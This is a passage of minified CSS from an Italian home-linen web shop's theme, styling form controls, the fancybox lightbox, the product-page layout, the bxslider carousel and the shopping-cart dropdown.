(min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background:0 none;line-height:35px;height:37px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;padding:0 15px;border:1px solid #e1e2e3;display:block;overflow:hidden;white-space:nowrap;background:none;height:35px;line-height:35px;cursor:pointer;width:100%;display:block}div.selector select > option{padding:3px 15px}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px;display:inline-block}.checkbox label{padding:0}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 0 0 -7px !important;cursor:pointer}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:-7px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#views_block{width:90px;margin-right:40px;float:left}#product-image-block{width:calc(100% - 130px);width:-moz-calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-o-calc(100% - 130px);float:left;border:1px solid #E9E9E9;position:relative}#image-block img{width:100%}#image-block #view_full_size{position:relative;display:block}.primary_block.row{margin:0 -20px 90px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0 20px}.product_name{font-size:23px;font-weight:700;font-family:"Inconsolata",monospace;text-transform:capitalize;margin-bottom:8px}#view_full_size .span_link.no-print{border:1px solid #ebebeb;background:#fff;text-transform:uppercase;position:absolute;bottom:15px;right:15px;padding:8px 25px;-webkit-box-shadow:0 0 5px #ebebeb;box-shadow:0 0 5px #ebebeb;letter-spacing:0.025em;cursor:pointer;opacity:0}#view_full_size .span_link.no-print:hover{background:#000;border-color:#000;color:#fff}.pb-left-column:hover #view_full_size .span_link.no-print{opacity:1}.pb-right-column p.rating{border-bottom:1px solid #ECECEC;padding-bottom:25px;margin-bottom:20px}.pb-right-column p.rating .nbcomments{display:inline-block;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn{display:inline-block;color:#797979;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn:hover{color:#ff8386}.pb-right-column label{float:left;margin-bottom:0;font-weight:400;margin-right:5px}.pb-right-column p{margin-bottom:0}.pb-right-column #reduction_percent{position:absolute;right:-75%;top:5px;background:#FF8386;color:#fff;padding:2px 10px;line-height:normal}.pb-right-column .product_information{font-size:13px;color:#757575;display:inline-block;width:100%}.pb-right-column .product_information label{font-weight:400;margin-bottom:0;float:left;margin-right:5px}.pb-right-column .product_information label::before{content:"\f111";font-family:Fontawesome;font-size:5px;vertical-align:bottom;color:#ff8386;margin-right:5px}.pb-right-column .product_information a{color:#757575}.pb-right-column .product_information a:hover{color:#ff8386}.pb-right-column .product_tags ul li{display:inline-block;float:left}.pb-right-column .product_tags ul li::after{content:",";margin-right:5px}.pb-right-column .product_tags ul li:last-child::after{display:none}.pb-right-column #short_description_block{display:inline-block;width:100%;margin-bottom:25px}.pb-right-column #short_description_content{opacity:0.8}.pb-right-column .content_prices{margin-bottom:36px}.pb-right-column .our_price{display:inline-block;float:left;margin-right:50px;position:relative}.pb-right-column .our_price .price{font-size:30px;font-weight:700}.pb-right-column .our_price #old_price_display .price{font-weight:100;opacity:0.3;text-decoration:line-through}.pb-right-column #availability_statut{display:inline-block;padding:1px 0}.pb-right-column #availability_statut::before{content:"";width:13px;height:13px;background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/stock.png);display:inline-block;background-color:#00AD82;border-radius:2px;vertical-align:middle}.pb-right-column #availability_statut span{background:none;color:#5f5f5f;font-size:13px;font-weight:400;padding:0;border-radius:0}.pb-right-column #availability_statut.availability_statut-danger::before{background-color:#d9534f}.pb-right-column #last_quantities{padding:0 15px;margin-bottom:25px}.pb-right-column #attributes{margin-bottom:30px}.pb-right-column .attribute_fieldset{margin:0 40px 0 0;border:0;padding:0;display:inline-block}.pb-right-column .attribute_fieldset .attribute_list{display:inline-block;float:left}.pb-right-column .attribute_fieldset .attribute_list div.selector{padding:0 10px;border-bottom:1px solid #ebebeb}.pb-right-column .attribute_fieldset .attribute_list div.selector span{color:#4D4D4D}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #color_to_pick_list{float:left;padding:5px 0}.pb-right-column #color_to_pick_list li{display:inline-block;float:left;margin:0 3.5px}.pb-right-column #color_to_pick_list li a{width:16px;height:16px;display:block;border:2px solid #d7d7d7;opacity:1 !important}.pb-right-column #color_to_pick_list li.selected a,.pb-right-column #color_to_pick_list li:hover a{border:0;width:20px;height:20px;margin-top:-2px}.pb-right-column #quantity_wanted{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;width:45px;height:42px;text-align:center;color:#747474;font-weight:700;background:#ebebeb;border:0;float:left;margin:0 5px;min-height:initial}.pb-right-column #quantity_wanted::-webkit-outer-spin-button,.pb-right-column #quantity_wanted::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.pb-right-column #quantity_wanted_p{display:inline-block;float:left;padding:6.5px 0;margin-right:45px}.has-column .pb-right-column #quantity_wanted_p{margin-bottom:40px;width:100%;margin-right:0}.pb-right-column #quantity_wanted_p label{padding:7px 0}.pb-right-column #quantity_wanted_p .btn{background:#ebebeb;padding:0;border-radius:0;border:0;width:25px;height:42px;color:#747474;line-height:42px;font-size:10px;float:left}.pb-right-column .box-cart-bottom .product-btn{border:1px solid #dadada;width:55px;height:55px;display:inline-block;float:left;font-size:25px;text-align:center;line-height:55px;color:#000;padding:0;margin-right:15px}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:18px;font-weight:400;vertical-align:top;margin-left:10px}.pb-right-column .box-cart-bottom .product-btn:hover{background:#000;border-color:#000;color:#fff}.pb-right-column .box-cart-bottom > .product-btn:last-child{margin-right:0}.pb-right-column .box-cart-bottom .add_to_compare .lnr-checkmark-circle{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-layers{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-checkmark-circle{display:inline-block}.pb-right-column .box-cart-bottom .exclusive.product-btn{min-width:initial;width:auto;letter-spacing:0;padding:0 25px}.pb-right-column .addthis_inline_share_toolbox{margin-top:50px}#accordion{margin-bottom:62px}#accordion .page-product-box{border-bottom:1px solid #EBEBEB;padding:8px 0}#accordion .page-product-box .page-product-heading{font-size:1.4em;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace}#accordion .page-product-box .page-product-heading a::after{content:"\f107";font-family:Fontawesome;font-size:14px;color:#404040;vertical-align:2px}#accordion .page-product-box .page-product-heading a:hover::after{color:#ff8386}#accordion .page-product-box:last-child{border-bottom:0}#accordion .page-product-box .card-body{padding-top:8px;opacity:0.8;padding-bottom:22px}#accordion .page-product-box .card-body p:last-child{margin-bottom:0}#attachments_tab .attachment_title{font-size:1em}#attachments_tab .lnr.lnr-cloud-download{font-size:1.2em;vertical-align:sub}#customizedDatas{margin-top:40px}.accessories-product-box{margin-bottom:31px}.product-layout-3columns .pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:43px}#views_block.views_block_3_columns{width:100%;margin-right:0}.product-layout-3columns #product-image-block{position:relative;width:100%;border:0;margin-bottom:30px}.product-layout-sticky-2columns #product-image-block{width:100%;border:0;position:relative}.product-layout-3columns .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-gallery #image-block li{width:50%;float:left;padding:0 0.5px;margin-bottom:1px}.product-layout-gallery #image-block li a img{width:100%}.product-layout-gallery #image-block{width:100%;float:left;border:0;margin:0 -0.5px}.product-layout-sticky-2columns #image-block,.product-layout-sticky-2columns #views_block{width:100%;border:0}.product-layout-sticky-2columns #product-image-block{margin-bottom:30px}.product-layout-sticky-2columns #views_block li{margin-bottom:30px}.product-layout-sticky-2columns #views_block li:last-child{margin-bottom:0}.product-layout-sticky-2columns #views_block li a{display:block;width:100%}.product-layout-sticky-2columns #views_block li img{width:100%}.product-layout-sticky-2columns #accordion{margin-top:60px;margin-bottom:0}.product-layout-3columns.no-sticky .box-info-product{border:1px solid #ebebeb;padding:30px}#views_block.views_block_sticky{width:100%;margin-right:0}#views_block.views_block_sticky li{margin-bottom:30px}#views_block.views_block_sticky li:last-child{margin-bottom:0}.product-pack{margin-top:15px}.product-pack h5{margin-bottom:15px}.pack-product-container{display:flex;margin-bottom:30px}.pack-product-container:last-child{margin-bottom:0}.pack-item-thumb{width:90px;float:left;margin-right:20px}.pack-item-info{width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px)}.pack-product-price.content_price{font-size:20px;font-weight:700}.pack-product-price.content_price .old{opacity:0.4;text-decoration:line-through;margin-right:20px}.pack-product-name{margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.pack_price span{font-size:30px;font-weight:700;opacity:0.4}#jmsproductvideo{position:absolute;bottom:20px;right:20px}.popup-active h3{font-size:0}.popup-active h3 span{width:55px;height:55px;border:1px solid #dadada;text-align:center;font-size:25px;line-height:50px}.popup-active h3 span:hover{background:#000;color:#fff;border-color:#000}.popup-close{font-size:20px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.dropdown-menu.shoppingcart-box{right:-65px;left:auto;min-width:350px;margin-top:27px;padding:25px 35px 40px}.dropdown-menu.shoppingcart-box ul li{position:relative}.dropdown-menu.shoppingcart-box ul li .description a{font-size:16px;text-transform:capitalize;margin-bottom:9px;display:block}#cart_block .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}#cart_block.open .dropdown-toggle::before{opacity:1}#cart_block_list .preview-image{display:inline-block;float:left;margin-right:25px}.price-quantity .price{font-size:21px;font-weight:700}.quantity-formated{display:block;font-size:17px;font-weight:700;color:#686868;margin-top:17px}.dropdown-menu li .remove_link{position:absolute;bottom:29px;right:90px}.dropdown-menu li .remove_link a{font-size:17px}.remove_link .fa{color:#686868}#cart_block_list li{display:inline;float:left;padding:15px 0;position:relative;width:100%}.ajax_cart_no_product{display:block;width:100%;padding-top:15px}#cart_block{line-height:1}.box-cart.ajax_cart_quantity{background:#ff8386;border-radius:50%;color:#fff;height:18px;line-height:17px;position:absolute;text-align:center;width:18px;font-weight:700;top:-12px;right:-11px}#cart_block_list .preview-image img{border:1px solid #E9E9E9}.cart-prices{display:inline-block;width:100%;float:left;border-top:1px solid #e6e6e6;margin-top:20px;padding-top:26px;font-size:20px}.cart-prices .price{font-size:22px;font-weight:700}.cart-prices .cart-prices-line{width:100%;padding:7px 0;display:block;text-align:right}.cart-prices .cart-prices-line .cart-label{float:left}.checkout-info{display:inline-block;width:100%;margin-top:23px;float:left}.checkout-info #button_order_cart{width:100%;display:block;border:1px solid #000;font-size:20px;text-align:center;text-transform:uppercase;padding:12px 0}.checkout-info #button_order_cart:hover{background:#000;color:#fff}#header .shopping_cart{position:relative;float:right;padding-top:50px}#header .shopping_cart > a:first-child:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#header .shopping_cart > a:first-child:hover:after{content:"\f0d8";padding:4px 0 2px 0}.shopping_cart{width:270px}@media (max-width:480px){.shopping_cart{padding-top:20px}}@media (max-width:1200px){.shopping_cart{margin:0 auto;float:none;width:100%}}.shopping_cart > a:first-child{padding:7px 10px 14px 16px;background:#333;display:block;font-weight:bold;color:#777777;text-shadow:1px 1px rgba(0,0,0,0.2);overflow:hidden}@media (min-width:768px) and (max-width:991px){.shopping_cart > a:first-child span.ajax_cart_product_txt,.shopping_cart > a:first-child span.ajax_cart_product_txt_s{display:none !important}}.shopping_cart > a:first-child b{color:#fff;font:600 18px/22px "Open Sans",sans-serif;padding-right:5px}.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px}.shopping_cart .ajax_cart_total{display:none !important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px 0}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated .quantity{font-size:15px}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #d6d4d4;font-weight:bold;padding:10px 20px 22px 20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #515151;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0;border:none}.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em;border:solid 1px #63c473;background:#43b155}.cart_block .cart-buttons a#button_order_cart:hover span{border:solid 1px #358c43;background:#2e7a3a;color:#fff}#header .cart_block{position:absolute;top:95px;right:0;z-index:100;display:none;height:auto;background:#484848;color:#fff;width:270px}@media (max-width:480px){#header .cart_block{width:100%}}@media (max-width:1200px){#header .cart_block{width:100%}}#header .cart_block a{color:#fff}#header .cart_block a:hover{color:#9c9b9b}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#fff;outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block .price{color:#fff}#header .cart_block dt{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px}#header .cart_block .product-atributes a{color:#9c9b9b}#header .cart_block .product-atributes a:hover{color:#fff}#header .cart_block .cart-prices{border:none;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #3d3d3d}#header .cart_block 